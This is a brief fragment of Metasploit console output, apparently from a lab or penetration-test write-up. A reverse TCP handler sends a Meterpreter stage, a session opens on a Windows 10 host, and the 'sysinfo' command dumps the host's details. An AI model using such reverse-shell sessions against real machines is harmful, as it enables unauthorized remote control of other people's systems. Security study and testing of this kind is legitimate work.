 [*] Started reverse TCP handler on 192.168.137.129:4444
[*] Sending stage (175174 bytes) to 192.168.137.1
[*] Meterpreter session 2 opened (192.168.137.129:4444 → 192.168.137.1:52040) at 2024-03-29 08:33:01 -0400
meterpreter > sysinfo
Computer        : VOIPC24
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows